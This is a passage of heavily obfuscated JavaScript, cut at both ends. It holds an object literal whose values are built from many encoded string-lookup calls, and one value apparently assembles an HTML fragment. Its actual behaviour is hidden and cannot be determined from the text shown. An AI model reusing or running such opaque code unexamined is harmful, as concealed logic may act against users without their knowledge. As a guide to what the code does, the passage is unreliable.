_0x48a8ac+_0x2843d1;},'sUFXY':_0x3f9c60(0x1831,0x2067,0x1a76,0x1b71,0x1a68)+_0x37c574(0x2100,0x22f0,0x1ca4,0x24af,0x1887)+_0x37c574(0x124,0x3a0,0xd53,-0x5d4,0x868)+_0x37c574(0x9fa,-0x8ab,0x93a,-0x1e2,0xd8),'TWcXo':function(_0x4a8ab6,_0x477695){return _0x4a8ab6+_0x477695;},'myyYl':function(_0x1f1210,_0x2ca2bd){return _0x1f1210+_0x2ca2bd;},'emZuv':_0x500464(0x968,0x4e1,0x7cc,0x9c,0x680),'pEqXK':_0x3e861a(0x8e8,0xa7e,0x58d,0x7a8,0x1032)+_0x3f9c60(0x1243,0x1d87,0x1e2e,0xd19,0x1ff5),'wyFJE':_0x37c574(0xf8f,0x149c,0x881,-0x609,0x6ef)+_0x2b814f(0x8fb,0x81c,0x6c7,0x129f,0x819)+_0x3f9c60(0x250,0x9c7,-0x695,0x86d,0xfd7)+_0x2b814f(0x2102,0x24cc,0x1890,0x2696,0x18fc)+_0x3f9c60(0x4fe,-0x29b,0x28a,-0x2b2,0x7)+_0x3f9c60(0x13b9,0x8fb,0x1cac,0x2118,0x10fb)+_0x3e861a(0x328,-0x768,-0x68c,0x709,-0x2f5)+_0x500464(0x2e4,0x1bf,0x5f9,-0x71b,-0xb0)+_0x2b814f(0xd4a,0x176c,0x14d8,0x658,0x1089)+_0x2b814f(0xb5f,0x651,0x950,0xe2a,0xd45)+_0x37c574(0x159a,0x105a,0x1558,0x1b9,0x979)+_0x3f9c60(0x114a,0x372,0x1ca2,0xf00,0x6e2)+_0x37c574(0xfcd,0x6bd,0x1ca,-0x4a2,0x255)+_0x500464(0xaf9,0x175f,0x11be,0x16eb,0x228a)+_0x37c574(0x53a,0x14b6,0x139d,0x115a,0x10b0)+_0x500464(0x985,0x1647,0x7e4,0x1a58,0x2373)+_0x500464(0x94c,0x7f1,0x9cf,0x115a,0xc72)+_0x2b814f(-0x97,0x29c,0x12d3,0x15da,0xaf9)+_0x3e861a(0x17f3,0x2036,0x1f4a,0x1149,0x24e9)+_0x3f9c60(0x5eb,0xb00,-0x37b,0x93,0x13d8)+_0x2b814f(0x2b1,0x17a0,0x5be,0x10c3,0xb6a)+_0x3f9c60(0xdb6,0x1383,0xfa6,0xc6f,0xa2b)+_0x500464(0x1b09,0x10b5,0xd21,0xd10,0x755)+_0x2b814f(0x9ee,0x4f4,0x553,0x374,0x8b)+_0x37c574(0x1782,0x8d9,0xd77,0x1695,0xf55)+_0x37c574(0x19b,0x59d,0x681,0xba6,0x22f)+_0x500464(0xc90,0xe7f,0x8cd,0x343,0x11fe)+_0x3e861a(0x708,0xb2e,0x11bb,-0x743,0xa38)+_0x500464(0x10ab,0xb13,0xcb,0x1759,0x66f)+_0x3e861a(0xd1,0x1df,0xaa8,0xd2d,0xa73)+_0x3e861a(0x598,0xad2,0xfc8,0x9ad,0xa48)+_0x37c574(0xda,0x1226,-0x596,0x211,0x773)+_0x3e861a(0x107e,0x1e66,0xe01,0x121a,0xe87)+_0x3f9c60(-0x13c,-0xd4a,-0xb0b,0xb26,0x352)+_0x37c574(0x853,0xfe6,0x3b3,0x1880,0xd7f)+_0x500464(0x1082,0x1aae,0x1f1d,0x23d4,0x1d1a)+_0x2b814f(0xd4e,0x128b,0x65c,0x16f2,0xbf6)+_0x3f9c60(-0xb6,0x362,0x3b5,0x9b3,-0xd19)+_0x500464(0x1ca8,0xf6c,0x1d65,0xb1d,0x149f)+_0x2b814f(0x927,0x2b2,0xc02,0x183,0x6b4)+_0x500464(0x1a10,0x100d,0x18cf,0xf94,0x971)+_0x2b814f(0x590,0xdaa,0x120a,0x171e,0x930)+_0x37c574(0x52b,0x1c7,0xbfc,0x888,0x518)+_0x3f9c60(0x1935,0x14aa,0x1048,0xd84,0x22fa)+_0x3e861a(0x1325,0x629,0x146c,0x1297,0xc67)+_0x3f9c60(-0xad,-0x6d,-0xa1a,-0x562,-0x1f1)+_0x37c574(0x14e3,0x198e,0x1738,0x2430,0x15d7)+_0x2b814f(0x273,0x3f3,0xb40,0x54a,0xd7d)+_0x500464(0x10e3,0xd88,0x60f,0x34d,0x1b4b)+_0x3e861a(0x1050,0xeae,0x3ba,0x10a5,0x893)+_0x2b814f(0x21ba,0x1068,0x2481,0x1a6d,0x18f2)+_0x3e861a(0xbf9,0x2e3,0x25e,0x139c,0x1197)+_0x37c574(-0x185,0x21a,0xdf1,0x707,0x159)+_0x37c574(0x107c,0xf49,0x166f,0x493,0x828)+_0x500464(0x173d,0xa39,0x1147,0x15e,-0x22)+_0x37c574(0x1bb,-0x754,0x7d0,0x382,0x4fb)+_0x2b814f(0x16c8,0x1f44,0x1e2b,0xcf6,0x1af3)+_0x2b814f(0xffb,0xadd,0xd30,0x1c00,0xf42)+_0x500464(0xe38,0x8c4,0x843,0x2a,0x10d8)+_0x500464(0x170e,0xf26,0xb37,0xf92,0x444)+_0x37c574(0x290,0xeb4,0x2b9,-0x662,0x697)+_0x37c574(0x1294,0xe13,0xf47,0xe7e,0x1379)+_0x2b814f(0x1023,0x17cd,0x829,0x10b8,0x1545)+_0x3f9c60(0x1425,0x1679,0x1634,0x65a,0x16df)+_0x2b814f(0xdfb,0x163f,0xa37,0x1409,0xd83)+_0x37c574(0x1d41,0x239d,0x17bc,0x142e,0x1cec)+_0x3e861a(0x13ca,0xaac,0x128b,0x1cb1,0x1dc4)+_0x37c574(0x7b8,0x9be,0xd0f,0x183f,0xc5a)+_0x3f9c60(0x690,0x45e,0xa26,-0x616,-0x61e)+_0x37c574(-0xc57,0xeb6,-0x8bf,-0x841,0x206)+_0x500464(0xeaa,0x1008,0x170d,0xe87,0xe88)+_0x37c574(-0x77f,0x7f4,0x1c1,0x2cc,0x2c3)+_0x2b814f(0xfd2,-0xc8b,0xba0,0xdfc,0x182)+_0x3e861a(-0xb,0x18d,-0x7c6,-0xe10,-0x406)+_0x500464(0x134,0xe3f,0x13f4,0x1b54,0x19fc)+_0x2b814f(0x60a,0x222a,0x1133,0x1731,0x1450)+_0x3f9c60(0x1874,0xecb,0x2491,0x19f0,0x2077)+_0x500464(0x1bf5,0x1477,0x1f9c,0x2010,0x1993)+_0x3e861a(0xe08,0x18f0,0xbd0,0xd57,0x16bc)+_0x3e861a(0x172,0x280,-0xc62,0x86f,0xdd4)+_0x3f9c60(0xdf9,0x2b1,0xc9b,0x32c,0xde9)+_0x3e861a(0x43d,0xfd2,0xdca,0x156,0x1207)+_0x2b814f(0x1d5d,0x1661,0xb58,0x2539,0x1849)+_0x500464(0x24ec,0x17d3,0xec5,0x1094,0x146b)+_0x2b814f(0x822,-0x530,0xbbc,-0x17e,0x109)+_0x3f9c60(0x18a8,0x2538,0x1130,0xdda,0xd14)+_0x500464(0xb6e,0x7d3,0xba3,0xdd7,-0x39b)+_0x2b814f(0x174c,0xd74,0xaf6,0xf13,0x1047)+_0x3f9c60(0xd80,0x1858,0x647,0xee0,0x144a)+_0x37c574(0x11a5,0x106,-0x155,0x315,0x40d)+_0x37c574(0x128a,-0x547,0x3c0,0x12a9,0x6d2)+_0x500464(0x11ed,0xf78,0x19c1,0x18e6,0x15e6)+_0x2b814f(0xf90,0xa10,0x1125,0x4d9,0x748)+_0x3e861a(0x397,0x1023,0x11e4,-0xfa,0xe5b)+_0x3f9c60(0xb80,-0x1e3,0x1797,0xa3c,0x14e1)+_0x3f9c60(0xb4f,0x55c,0x152d,0x120c,0x20a)+_0x3f9c60(0x662,0x139d,-0x7e,0x7ed,-0x17d)+_0x37c574(0x268,0x3bb,-0x6b4,-0x1c0,0x7b1)+_0x37c574(0x1245,0x5b1,0xc7c,0x18f1,0x11ae)+_0x3e861a(0x204,0x2c3,0x2cd,0x1052,-0x9bf)+_0x2b814f(0x6d5,0x12ff,0x1524,0x5c6,0x11b3)+_0x37c574(0x4d4,0xf5e,0x2af,0x103a,0x8da)+_0x2b814f(0x2dd,-0x8d,0x640,0x355,0x553)+_0x500464(0xb53,0x2e6,0x279,0x10c6,0xae4)+_0x37c574(0x7a6,0xcd6,0x1cae,0x136a,0x12fb)+_0x2b814f(-0x684,0x3ff,-0x2c3,0x11a0,0x341)+_0x3e861a(0x143e,0x15d5,0x1faa,0xd4d,0xf9d)+_0x3e861a(0x1461,0x187c,0x2193,0x21a9,0x1c73)+_0x37c574(0x145f,0xdad,0x658,0x924,0x1261)+_0x37c574(-0x122,0x1331,0x335,0xeaf,0xbe1)+_0x3f9c60(0x9b,-0x4f0,0x1a,0xaae,0x1b5)+_0x37c574(0x9d1,0x2418,0x14b9,0x1ba3,0x17f9)+_0x2b814f(0x2504,0x23f8,0x1a43,0x262f,0x1973)+_0x37c574(-0x46e,-0x73d,0x47d,0xb81,0x28a)+_0x2b814f(-0x6c,-0x1e9,-0x45a,0xe53,0x5ad)+_0x2b814f(-0xd,0x579,0x978,0x993,0x191)+_0x500464(0x19f1,0x1aae,0x23db,0x12b2,0x23a6)+_0x3e861a(0xcc3,0xcd0,0x297,-0xb6,0x10cd)+_0x500464(0x683,-0x89,-0xcf2,0x69b,-0x5be)+_0x500464(0x10b2,0x13f3,0x1084,0x101e,0xb25)+_0x500464(0x1344,0x9d4,0x12f2,0x7ab,0x25b)+_0x3e861a(0x1722,0x254b,0x8ca,0x1bc6,0x2584)+_0x500464(0x352,0x1a2,0x19e,0x653,0x1eb)+_0x2b814f(0xac0,0x1532,0x21f,0x951,0x789)+_0x3e861a(0xcb3,0x6f1,0x6ba,0x163f,0xe70)+_0x3e861a(0xe81,0x9ec,0xfab,0x1ba7,0x15)+_0x37c574(0x1fb7,0x201f,0xc3b,0x22df,0x17f7)+_0x3e861a(0x584,0x192,-0x7ea,0xb28,0xa8)+_0x3e861a(0x1182,0x10b0,0xc33,0x1f6f,0x490)+_0x3f9c60(0x6fe,0x811,0x481,0x873,0x634)+_0x37c574(0x21f2,0x1ff3,0x116a,0x11a8,0x1ae6)+_0x3e861a(0xc82,0xc,0x3ce,0x4,0x12ef)+_0x3f9c60(0x15fe,0x242d,0x129b,0x222c,0xd96)+_0x3e861a(0xf59,0xe39,0x1cb9,0x1d2b,0x625)+_0x3f9c60(0x460,0x7cb,0xe6,0xe03,0x1288)+_0x500464(0x1382,0xd78,0x432,0x18f7,0x6ec)+_0x500464(0xe12,0x2d1,0xe58,0x10c5,-0x77e)+_0x2b814f(0x8ea,0x121f,0xdee,0x660,0x1427)+_0x500464(0xb2b,0xdae,0x1c26,0x150d,0x594)+_0x2b814f(0x13f3,0x1635,0x1f6c,0x22c4,0x1ab7)+_0x3e861a(0x17b2,0x1bfa,0x108f,0x1dec,0xc10)+_0x2b814f(0x12cf,0x286,0x127d,0x1c76,0xf13)+_0x3f9c60(0xa96,-0x39,0xa5d,0x16b8,0x1044)+_0x3e861a(0x1354,0xd8c,0x11ec,0xb40,0x11aa)+_0x3e861a(0x10c3,0xc1e,0x325,0x9b0,0x1e33)+_0x3f9c60(0x17c2,0x13a7,0x1472,0x18f3,0xdf2)+_0x3e861a(0x11cc,0x1e5a,0x812,0x1cff,0x1456)+_0x3f9c60(0x1427,0x1d8b,0x68d,0x18d7,0x2040)+_0x37c574(0x556,0xa36,0x14d,-0x241,0xa66)+_0x3f9c60(0xfd2,0x4de,0x13a1,0x6a2,0x16a6)+_0x500464(-0x8ad,0x4af,0x528,0x1282,0x8f0)+_0x3e861a(-0x33,0x1dd,-0x217,-0x73c,0x1a3)+_0x37c574(0x15c7,-0x123,0x41b,0x1511,0x85a)+_0x2b814f(0xf6b,0xfec,0x96e,0x991,0xb0a)+_0x37c574(0x597,0x144d,-0x62e,0x13f7,0x7e2)+_0x37c574(0x5d4,0xf19,-0xa0e,0xdf,0x222)+_0x3f9c60(0x1603,0x1503,0x15a3,0x832,0x141d)+_0x2b814f(0x12a,0xc32,0x9b9,-0x3c7,-0x1a7)+_0x3f9c60(0x7b,0x47d,0x9be,0x9a7,0x8bb)+_0x2b814f(0x10bd,0x11ad,0xd93,0x89f,0x162c)+_0x3f9c60(0x17bb,0xc3b,0xe0d,0x23fa,0x21ee)+_0x3f9c60(0x1032,0x188e,0xa1c,0x125a,0x16ed)+_0x2b814f(0xb06,0x622,0x1e47,0xe0f,0x1229)+_0x37c574(0x1880,0x11ea,0x1caf,0x2304,0x17c0)+_0x3e861a(0x1aed,0x1c85,0x20bc,0x1b8c,0x23b3)+_0x500464(0x15d8,0x1a44,0x2748,0x1334,0x10bd)+_0x3e861a(0x1854,0x15fc,0x2004,0x213d,0xdf8)+_0x37c574(0xe10,0x2170,0x1b9d,0x216d,0x1936)+_0x500464(-0x903,0x5c,0xb15,0xdde,0xea2)+_0x37c574(0xdd5,0xffa,0x1370,0x188c,0x19f7)+_0x37c574(0x716,0x444,0x777,-0x18e,0x8d8)+_0x500464(0xd3f,0x17c0,0x1bcb,0xf58,0x1cc7)+_0x3e861a(0xa48,0x1613,0x6bb,0x16c3,0x145b)+_0x37c574(0x1b65,0x1488,0x1d8a,0x1f5a,0x15b1)+_0x37c574(-0x495,0x134e,0x884,-0x1a3,0x852)+_0x2b814f(0x3eb,0x15ca,0x11cf,0x1402,0xae4)+_0x500464(0x1587,0x18f3,0x1d2f,0xe27,0xb98)+_0x3e861a(0x97,-0x347,-0xbef,0x85c,-0x345)+_0x2b814f(0x1ccd,0xa34,0x1cec,0x1a43,0x11b2)+_0x3f9c60(0xafe,0x10ce,-0x1f0,-0x24a,0xf12)+_0x3e861a(0x132c,0x198c,0x16c8,0x1f55,0x6b1)+_0x3f9c60(0x13a,0xf43,-0xb3d,0x5c7,-0x605)+_0x500464(-0x3fa,0x258,-0x2d1,0xe8f,0x2be)+_0x3e861a(-0xf3,-0xb24,0x2d,0x42d,-0xeb5)+_0x3f9c60(0xcd5,0x13f7,0x849,0x85b,0x673)+_0x37c574(0xb53,-0x75c,0x64b,0x301,0x599)+_0x500464(0xd75,0xdfc,0x1e2,-0x9,0x19de)+_0x2b814f(0x1918,0x1526,0xdcb,0x2c9,0xffa)+_0x500464(0x729,0x94f,0x142,0x60b,0x1342)+_0x37c574(0xf97,0x94d,0x44a,0xa32,0xa85)+_0x2b814f(0xe0e,0xc97,0x1b06,0x7fc,0xfb9)+_0x3f9c60(0x1116,0x17d7,0x1ee5,0x3eb,0x1c4a)+_0x3f9c60(-0xfe,-0x66,-0x5ac,0x3da,0xc5a)+_0x500464(0x654,0x149c,0x2167,0xc5b,0x170f)+_0x37c574(0xbf0,0x490,0x77d,0x48f,0xf62)+_0x37c574(0x250,0x1c33,0x17b3,0x18d6,0x1042)+_0x2b814f(0xc4d,-0xc5,-0x144,0x7e6,0x11f)+_0x3f9c60(0x1505,0xede,0x1bc3,0xcd1,0x2220)+_0x3e861a(0xdf1,-0x7,0x1bdd,0x1985,0x1909)+_0x3e861a(0x137,-0x84a,0x163,-0x60c,-0xf1)+(_0x2b814f(0x20c6,0x1e71,0x2756,0x1f41,0x1b05)+_0x2b814f(0xd8e,0x19bf,0x1036,0x15df,0x14b9)+_0x3f9c60(0x678,0xce,0x14cb,0xbca,0xa98)+_0x500464(0x19f8,0xcdf,0xc24,0x1382,0x5e5)+_0x37c574(0xa97,0x1cee,0xbca,0x726,0x121e)+_0x2b814f(0x1180,0x13f8,0xdee,0x1280,0x178c)+_0x3e861a(0xb31,0x92a,-0xee,0xd70,0x157c)+_0x500464(0x925,0xe4d,0x1416,0x1acc,0xf82)+_0x2b814f(0x10e7,0x5c1,0x118e,0xc9,0x779)+_0x500464(-0x2d8,0x673,0xbdd,-0x7bf,-0x7a9)+_0x3e861a(0xc7a,0xc8e,0xa0b,0x14fe,0xeef)+_0x3f9c60(0xac4,0x550,0x47e,0x9b3,0xe06)+_0x2b814f(0xb9c,-0xa68,0xca3,0x83d,-0x100)+_0x3f9c60(0x623,0x647,0x584,-0x84b,0x4d7)+_0x3e861a(0xbd7,0x4a8,-0x264,0x1097,0x681)+_0x3e861a(0x67a,0x832,0xa0b,0xf45,0x127)+_0x3f9c60(-0x15,0x20e,-0x222,0x210,-0x2e5)+_0x3f9c60(0x1603,0xf53,0xbc3,0xdf5,0x1101)+_0x2b814f(-0x1e6,-0x766,0x55a,-0xd03,-0x1a7)+_0x2b814f(0xe56,0xeeb,0x61b,0x1c8,0x7d)+_0x37c574(0x16c3,0x23fb,0x1b29,0x1a08,0x1861)+_0x37c574(0xd71,0xc51,0x1b46,0x1ad2,0x17c4)+_0x3f9c60(0x79c,-0x2bf,-0x301,0xa79,0x1270)+_0x37c574(0x1c88,0x1813,0x68c,0xf56,0x14ca)+_0x37c574(0x1b0a,0x1535,0x1b27,0x184d,0xd92)+_0x3e861a(0x9bc,-0x1d3,-0xdc,0x31d,0x1475)+_0x3e861a(0x15f2,0x1e3c,0xb06,0x147f,0x1df4)+_0x37c574(0x13e3,0x2,0xe25,0x852,0x943)+_0x3f9c60(0x1947,0xd27,0x22af,0x188c,0x27b5)+_0x3e861a(0x11b0,0x1dfa,0xb0a,0xb60,0x182f)+_0x37c574(0x1433,0x1d78,0x2486,0x13ba,0x19f7)+_0x3f9c60(0x6a1,-0x694,0x8b1,0xa9d,0x3ff)+_0x500464(0x1b69,0x17c0,0x21e8,0x1212,0x2610)+_0x500464(0x6a9,0x9a6,-0x1f6,-0x3ba,0xd86)+_0x37c574(0xa27,0x19b3,0x17be,0x2098,0x15b1)+_0x37c574(0x174f,0x1b81,0x994,0x14b3,0x1379)+_0x37c574(0x1f4d,0x15f7,0x1b7d,0x2366,0x177a)+_0x2b814f(0x10ed,0x18d5,0x11d6,0x1047,0x18c8)+_0x500464(-0x847,-0xb,-0x8a1,0xa2f,-0x48)+_0x500464(0x734,0x11dd,0xf59,0x18b9,0xf18)+_0x500464(0x8bd,0xb2b,-0x2d1,0x906,0x459)+_0x500464(0x1fc0,0x128a,0x733,0x13c0,0x620)+_0x37c574(0xe7f,-0xe8,0xc52,0x1063,0x371)+_0x3e861a(0x2fa,-0x404,0x20c,-0x6cb,-0x9f1)+_0x500464(-0xf85,-0x195,0x331,0x99b,0x3eb)+_0x3f9c60(0xcd5,0x1222,0x12ec,0x70c,0xa48)+_0x500464(-0x195,0x38f,-0x860,-0x64d,0x9c3)+_0x3f9c60(0xdcf,-0x44,0x1534,0x78b,0x11d5)+_0x3e861a(0x10c7,0xdf5,0x102a,0xdc1,0x1ac6)+_0x2b814f(0x64d,-0x226,0xe94,0x245,0x924)+_0x3e861a(0x1c3,0x776,-0x9e6,-0x418,0xf6f)+_0x37c574(0xb24,0x15e4,-0x4f8,0x107,0x87d)+_0x3f9c60(0xe3e,0xd97,0x1a7,0x178d,0x170c)+_0x2b814f(-0x6ff,0xfa1,0xec0,0xde,0x302)+_0x3e861a(0x12f2,0x1bf0,0x6a8,0x1afe,0x5dd)+_0x500464(0x7ab,0x415,-0x6b9,0xe46,0x805)+_0x2b814f(0x143c,0xc65,0x1893,0xd54,0x1a42)+_0x2b814f(0x1e39,0x1899,0x965,0xe5e,0x1264)+_0x3f9c60(0x89b,0x24d,0x34a,0x8a9,0x1561)+_0x2b814f(0x8da,0x17ca,0xd3f,0xe6b,0x1553)+_0x3e861a(0x1993,0x106e,0xda5,0x1d85,0x267b)+_0x2b814f(0xe29,0xe44,0x314,0xd63,0xb01)+_0x2b814f(0x95,0x83c,0xc98,-0x160,0x26b)+_0x500464(0x58e,0xa47,0x1839,0x10dc,0xdf9)+_0x3f9c60(0x72f,0x1472,0x600,0x7f6,0x3b8)+_0x3e861a(0x807,0x7aa,0x337,0x5f6,0x9b7)+_0x37c574(0x80e,0xbf6,0x23d,0x259,0x8fb)+_0x3e861a(0x1567,0xa17,0x175d,0x186a,0xad5)+_0x2b814f(-0x2bd,0x10eb,-0x2f0,-0x1ad,0x5eb)+_0x3f9c60(0x1784,0x15b2,0xbef,0x1975,0x25f6)+_0x3e861a(0x892,0x1540,0x59a,0x1636,0xd8e)+_0x500464(0x12ea,0xbd8,0x4ff,0x1947,0x7cb)+_0x3e861a(0xf4b,0x395,0x90b,0x1368,0xf0f)+_0x3f9c60(0xa3a,0x101a,0x1532,0x386,0x1122)+_0x3e861a(0x14e9,0x173d,0x1b3c,0xff2,0x15b0)+_0x2b814f(0x2087,0x112f,0x1349,0x19cb,0x148d)+_0x3f9c60(0x1b9,-0xa8d,-0x229,-0x51a,-0xac9)+_0x3f9c60(0x2e1,0xcd8,0xe8c,0x9fb,0x41f)+_0x3f9c60(0x1935,0x18e1,0x1963,0x1c2d,0x1ee1)+_0x2b814f(0x54c,-0x4ba,0x1a0,0x697,0xd8)+_0x2b814f(0x10fe,0x11fd,-0x6b6,0x11a5,0x59b)+_0x3f9c60(0x1976,0x142d,0x1209,0x1d00,0x1a3a)+_0x3f9c60(0x466,-0x647,-0x284,0xde5,0x693)+_0x3f9c60(0x1663,0x93d,0x12d4,0x13de,0xda7)+_0x2b814f(0xa18,0x9ca,0x18ae,0x1e57,0x1060)+_0x500464(0x1cdf,0x14d3,0x1b01,0x6b9,0x1c58)+_0x37c574(0x2059,0x26df,0x2429,0x2853,0x1b2e)+_0x2b814f(0x1b15,0x1ad6,0x1b68,0x1aa1,0x189e)+_0x3f9c60(0x3ba,0x6b4,-0x96b,0x5b6,0x2ee)+_0x37c574(0xa98,0x851,0x13d3,0x984,0x885)+_0x3e861a(0x584,-0x593,0x1327,0x19a,0x1128)+_0x37c574(0x6b7,0xfcc,0x103e,0x972,0xc43)+_0x3e861a(0x4cd,0x7a0,0x39d,-0x16a,0x4a6)+_0x500464(0x52f,0x3c4,0x495,0x5f4,0xb1a)+_0x500464(0x1722,0x1660,0xa66,0x2279,0x20c9)+_0x500464(0x19b6,0x10a3,0xca8,0xbac,0x249)+_0x37c574(0x8c4,0x2432,0x1286,0x1cd4,0x1658)+_0x3e861a(0xc51,0x87e,0x14,0x1273,0x1221)+_0x3f9c60(0x180,-0x7d9,0xefa,0xb69,-0x233)+_0x500464(0x1376,0x9c3,0x135a,0x4f0,0x439)+_0x37c574(0x1894,0x17ef,0x2029,0x976,0x1248)+_0x37c574(0xd8f,0x1953,0x1891,0x1b89,0x1685)+_0x37c574(0xfd4,0x28ab,0x130f,0x279f,0x1aab)+_0x37c574(0xbde,0x182e,0x14bf,0x1e24,0x1681)+_0x3e861a(0xe08,0xca7,0x1cc,0x115a,0x1860)+_0x500464(0x402,0xd0,0x9c6,-0x8dc,0x81d)+_0x500464(0xd6b,0xe26,0x323,0x97d,0xaa1)+_0x37c574(0x1044,-0xf4,0x65c,0xf7f,0x5a5)+_0x3f9c60(0x1847,0x2605,0x25b9,0x1186,0x10dc)+_0x500464(0x1253,0x17d3,0x1fea,0xd37,0x17ab)+_0x500464(0x58,0x134,-0xb9c,0x50b,-0xba3)+_0x2b814f(0x1b25,0x2114,0x1a28,0x20b3,0x18aa)+_0x3f9c60(0x31,-0xc2e,-0xd7e,-0x9d1,-0x8d6)+_0x3f9c60(0x16de,0x13cb,0x14ab,0x13bf,0x189e)+_0x2b814f(0xd62,0xb64,-0x1be,0x15b9,0xa82)+_0x3e861a(0x6fc,0x204,0x13ef,0x4ef,-0x352)+_0x500464(0xab6,0x11ff,0x1cca,0x158c,0xede)+_0x3e861a(0x101a,0x1a6e,0x911,0x150d,0x1274)+_0x500464(0x10ec,0x364,-0xaf,-0xab5,0xc67)+_0x2b814f(0x34d,0x139a,-0x13e,0xcfe,0xb1b)+_0x2b814f(-0xe0,-0x2e6,0x237,0xd7b,0x339)+_0x2b814f(0x12a,0x74b,0x14d,0xc86,-0x36)+_0x3f9c60(0x11b0,0xe42,0x1ee9,0x347,0xb57)+_0x3f9c60(0x149a,0x1c12,0x1397,0xefa,0xb68)+_0x3e861a(0x132c,0x1211,0x702,0x8df,0x1c97)+_0x500464(0x17b,0x167,-0x5cf,0x63,-0xc92)+_0x37c574(0x138c,0x1772,0x118c,0xe5,0xcb0)+_0x37c574(0x108c,0x11bb,-0xb5,0xf31,0xd3a)+_0x3f9c60(0xcd5,0x100b,0x955,0x17ae,0xa98)+_0x3e861a(0x12a8,0x620,0x2040,0x661,0x1995)+_0x500464(0x1375,0x6fd,0x109,-0x95,0x131)+_0x500464(0x1cb0,0x1466,0x833,0x1872,0x2240)+_0x3f9c60(0xef7,0x8a1,0xbba,0xea9,0x1124)+_0x500464(0xcfd,0x15ce,0x178c,0xfb5,0xba5)+_0x3f9c60(0xc9,-0x6fe,0x67a,0xe55,0xece)+_0x500464(0xcc3,0x1a2e,0xc19,0x1a7a,0x25f1)+_0x37c574(0x1320,0x183b,0x41f,0xdbc,0x1252)+_0x500464(0x12c,0x518,0x354,0xb6,0xe49)+_0x3f9c60(0x144a,0x20af,0x5ee,0xa24,0x1554)+_0x37c574(0x173c,0x429,0xf69,0x8ba,0xf70)+_0x37c574(0x9da,-0xb79,0x5ec,-0x63e,0x28b)+_0x2b814f(0xcd5,0x39c,0xb61,0x1a59,0xe40)+_0x3f9c60(0x300,0x6eb,-0x9c4,-0x824,-0x263)+_0x3e861a(0xea5,0x739,0x109d,0x1b62,0xc7f)+_0x500464(0x1ac9,0x14b8,0x2320,0xaed,0xccf)+_0x3f9c60(-0x127,-0xc30,0x647,-0x370,0x7ba)+_0x3f9c60(0x2e1,0xd47,-0x4c3,0x54,0xdd7)+_0x3e861a(0x1a04,0x17a1,0x23b9,0x166a,0x24c0)+_0x2b814f(0x159,-0xaae,-0x384,0x7a3,0xd8)+_0x3f9c60(0x599,-0x64,0x152,0x47a,0x68f)+_0x500464(0x10ab,0x19a3,0x1d3f,0x127a,0x1c8a)+_0x3e861a(0x535,0x387,0x37a,0x3b2,0xfe8)+_0x3e861a(0x1732,0x1577,0x23a9,0x120b,0x1114)+_0x3f9c60(0x105e,0x1610,0x19ec,0xf1a,0x1d01)+_0x37c574(0x203d,0xdc5,0x1064,0x1c7a,0x16dd)+_0x500464(0x9bd,0xe1d,0xfcb,0x1643,0x1110)+_0x37c574(-0x928,0x28e,0xd24,-0x769,0x110)+_0x500464(0x17d9,0x9fc,0x1634,0x45b,0xda9)+_0x37c574(-0x56e,0x68e,0x1087,0x852,0x5cb)+_0x500464(0x231,0xca9,0x1583,0x8e1,0x1)+_0x37c574(0x1024,0xd7c,0x1e81,0x1978,0x127d)+_0x2b814f(-0x28,-0x663,-0x1d7,0xdb4,0x20c)+_0x3f9c60(-0xb,0x945,0x31,-0x461,-0xa65)+_0x37c574(0xa5d,0x4cb,0x1000,0xf3a,0xe54)+_0x37c574(0x951,0x109d,0x1613,0x11f8,0x1082)+_0x500464(0x62b,0xfae,0x19b7,0x37b,0x6a2)+_0x500464(0x1868,0x160f,0xb2d,0x188b,0x18c1)+_0x2b814f(0x194c,0xd69,0x663,0x1b71,0x10eb)+_0x500464(0x66c,0x11b4,0xea8,0x1ca3,0xb9c)+_0x500464(0x1619,0xe28,0x1a5a,0x145c,0xece)+_0x2b814f(0x18a5,0x128c,0x1b1c,0x15f5,0x132b)+_0x2b814f(0x1438,0x23eb,0xe0e,0x1a58,0x175d)+_0x3f9c60(0x1425,0xaa3,0x1816,0x21be,0xde9)+_0x37c574(0xcd6,0x1120,0x638,0x548,0xfb8)+_0x2b814f(0xf89,0x1486,0x1a24,0x21ce,0x1ab7)+_0x3f9c60(0xb86,0x182a,0x48a,0x17dd,0xa6d)+_0x3e861a(0xc2d,0xc59,0xe50,0xeef,0x229)+_0x2b814f(0x69b,-0x85f,0x114b,0xcd6,0x2f2)+_0x37c574(0x1c07,0xf38,0x174f,0x1a24,0x1397)+_0x3f9c60(-0x1,-0x423,0x9e7,-0x9ce,0x81d)+_0x2b814f(0x8,0x554,0x5aa,0x938,0x18)+_0x500464(0x27ef,0x1b33,0x285e,0x1f35,0x26c1)+_0x3e861a(0x46,0x7da,0xacb,-0x19a,-0x53e)+_0x500464(0x1d9c,0x1723,0xd16,0x10b3,0xb02)+_0x500464(0x13e9,0xe71,0x1247,0xa77,0x11f5)+_0x500464(0xf98,0x102f,0x1317,0x668,0xb5e)+_0x3e861a(0x39a,-0x604,0xada,-0x233,-0xa7b)+_0x3e861a(0x1007,0x5b6,0x1cc4,0x13e0,0x1d6a)+_0x500464(0x1dc2,0x1652,0x1400,0x22f4,0x15ba)+_0x3f9c60(-0x141,-0x8a0,0x7ac,0xa24,0x4e6)+_0x37c574(0x190e,0x18c0,0x16ed,0x20a7,0x158c)+_0x500464(0xdd3,0x1117,0x95f,0x10d4,0x135e)+_0x2b814f(0x4f9,0x131f,0xd5b,0x934,0x1088)+_0x500464(0x1424,0x9de,0x1672,0x147d,0x915)+_0x3f9c60(0xd60,0x194c,0x184a,0x1454,0x1567)+_0x3e861a(0x1795,0x2085,0x21b1,0xb76,0x9f1)+_0x37c574(0x525,0x734,0x577,0x10a9,0xa66)+_0x3e861a(0x10a1,0x1075,0x4a0,0x11b7,0x1256)+_0x37c574(0x62b,-0x10c,0xc14,0x9e8,0x818)+_0x2b814f(0x1531,0x16fa,0x714,0x9d8,0xc2d))+(_0x3f9c60(0x19d4,0x11a3,0x1d62,0x18f4,0x229d)+_0x3e861a(0xae2,0x776,0x1188,0x13b2,-0x9d)+_0x3f9c60(0x4e5,-0x122,0xc46,0x1314,0xa75)+'>'),'yDbmq':_0x3f9c60(0xe36,0x775,0x448,0x17fd,0x1856),'QVqGw':_0x2b814f(0x39d,0x148d,0x2c6,0x1755,0xb67)+_0x500464(-0x12,-0x118,0x8c6,-0x998,-0xece),'aqjsH':_0x3f9c60(0x4b8,0x64e,-0x487,0xedf,0xcf1)+_0x3f9c60(0x533,0x74e,0x5f1,0x132d,-0x600)+_0x2b814f(0xe24,0x7f2,0xbf7,0x9db,0x1520)+_0x3f9c60(0x17cd,0x1439,0x1793,0x202c,0x212a)+_0x3e861a(0x153f,0x1afb,0x138f,0x